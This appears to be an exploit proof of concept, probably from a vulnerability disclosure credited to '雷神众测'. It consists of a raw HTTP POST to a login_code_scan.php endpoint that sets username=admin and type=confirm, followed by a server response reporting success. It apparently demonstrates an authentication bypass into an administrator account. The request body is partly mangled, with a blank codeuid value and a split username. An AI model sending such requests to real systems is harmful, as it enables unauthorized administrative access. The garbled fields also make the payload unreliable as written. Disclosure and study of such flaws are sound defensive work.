 POST /general/login_code_scan.php HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
codeuid= & &type=confirm&username=a
dmin
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Apr 2020 16:34:36 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 20
{"status":"1"}
雷神众测